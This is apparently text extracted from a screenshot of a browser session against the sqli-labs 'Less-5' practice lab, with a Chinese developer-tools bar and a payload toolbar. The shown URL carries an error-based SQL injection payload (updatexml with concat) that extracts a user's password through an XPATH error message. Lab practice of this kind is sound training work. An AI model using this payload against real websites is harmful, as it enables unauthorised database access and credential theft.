 Welcome Dhakkan
XPATH syntax error: 'Dumb'
109
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encoding SQL XSS LFI XXE Other
http://45.32.113.109:37846/Less-5/
?id=1' and (updatexml(1,concat(1,(select password from users where id='1')),0x7e))%23
@用户7375836589